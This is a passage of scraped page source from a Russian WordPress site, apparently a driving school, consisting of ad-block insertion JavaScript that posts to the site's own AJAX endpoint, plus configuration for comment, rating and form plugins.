        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"3245"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e 